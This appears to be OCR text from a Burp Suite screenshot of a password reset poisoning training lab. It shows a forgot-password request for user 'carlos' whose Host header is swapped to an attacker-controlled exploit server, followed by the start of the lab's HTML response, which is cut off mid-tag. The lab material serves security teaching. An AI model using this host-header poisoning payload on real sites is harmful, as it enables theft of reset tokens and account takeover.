 Send
Cancel
Target: https://0af300400485145380f13a3e001d0004.web
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a51004f046b144a802e394d01ae008d.exploit-server.net
3 Cookie: session=hYeMmO9i35UP3l5csVXUBimc78EsZJQ6; _lab=
46%7cMCwCFDtS6MV2QIOVygwEfPicN2232ZIOAhQluKkXZvqZXbOrVJqJUBwSCm3DxctGFiZa
QYP3g8Fa3diS%2bzeGpjEE73r8KJgrFumDjvbeKxN%2bn4nx%2bpEuWbJYwuIF3ClEgPOJJJ8
OnmL1tI12%2b%2bgwyvsFRVFIMlZf1wwOzVODRyx%2fKHO%3d
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 53
6
7 csrf=kvBQ2zQSCZrXIWXKhOFA3ZkKJ4rA1ZeY&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='